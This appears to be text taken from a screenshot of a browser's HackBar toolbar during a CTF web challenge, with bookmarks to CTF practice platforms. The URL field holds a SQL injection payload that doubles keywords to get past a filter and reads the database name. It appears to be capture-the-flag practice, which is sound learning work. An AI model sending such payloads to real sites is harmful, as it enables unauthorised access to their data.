 Syclover 成都信息工程大学 BugkuCTF - 练习平台 Bilibili 翻译 XCTF实训平台 | 练习 XSSEE 3.0 Beta - by ... Base64加密、解密 - ...
INT SQL XSS Encryption Encoding Other
Load URL http://120.24.86.145:9004/1ndex.php?id=-1'ununionion seselectlect 1,database() --+
Split URL
Execute
Enable Post data Enable Referrer
web1002-1